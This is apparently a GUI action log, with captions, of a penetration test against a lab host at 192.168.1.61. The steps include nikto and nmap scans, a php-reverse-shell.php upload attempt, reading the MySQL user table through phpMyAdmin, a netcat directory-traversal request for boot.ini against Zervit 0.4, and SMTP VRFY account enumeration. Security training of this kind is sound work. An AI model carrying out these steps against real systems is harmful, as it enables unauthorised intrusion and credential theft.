
- Enter the command nikto -h 192.168.1.61 at the Kali root prompt
text(.h)

text(-h)

text(192)

text(.168.1.61)

- Run the nikto scan and scroll its 29 findings, including the phpMyAdmin directory
key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(630, 278)

mouse_move(840, 303)

scroll(up, 3)

scroll(down, 3)

mouse_move(892, 308)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(978, 446)

- Run nmap -sS -T4 -p 3232 against 192.168.1.61
key(Return)

mouse_move(745, 404)

- Load 192.168.1.61:3232 in Firefox and scroll the Zervit directory listing
text(:3232)

click(401, 411)

scroll(down, 3)

- Scroll through Zervit 0.4's HTTP 200 response to the netcat GET request
scroll(up, 3)

mouse_move(559, 261)

scroll(down, 3)

key(Return)

key(Return)

key(Return)


key(Return)


mouse_move(775, 184)

- Upload php-reverse-shell.php with mput, which reaches 100% but returns 403 Forbidden
key(Return)

mouse_move(322, 580)

mouse_move(542, 470)

- Reopen the SQL form, open the mysql database, and scroll its 23 tables to user
click(200, 421)

click(201, 421)

mouse_move(705, 415)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Run 'select * from user;' in a query window and scroll root and pma privilege columns
click(738, 204)

click(739, 203)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(right, 3)

- Type the traversal request GET /../../../../../boot.ini HTTP/1.1 to Zervit via netcat
text(GET /../../../../)

text(boot.ini)

text(HTTP/1.1)

- Send VRFY georgia to the SMTP server, confirming the account exists (250)
key(BackSpace)

text(georgia)

key(Return)

- Send a VRFY query for matt, which the server reports as not local (551)
text(VRFY ma)

key(Return)

text(VR)
